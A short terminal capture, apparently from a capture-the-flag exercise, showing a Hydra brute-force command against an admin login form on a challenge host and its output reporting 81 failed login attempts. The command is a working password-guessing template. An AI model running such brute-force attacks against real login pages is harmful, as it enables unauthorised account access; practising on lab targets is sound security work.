 └─$ hydra -L hydra.txt -P hydra.txt challenges.pmdk.gr http-post-form "/admin-login.php:username=^USER^&password=^PASS^:Invalid username or password" -s 41488 -I -f
t 4 | tee hydra2.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-21 16:39:50
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 81 login tries (l:9/p:9), ~21 tries per task
[DATA] attacking http-post-form://challenges.pmdk.gr:41488/admin-login.php:username=^USER^&password=^PASS^:Invalid username or password
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-21 16:40:06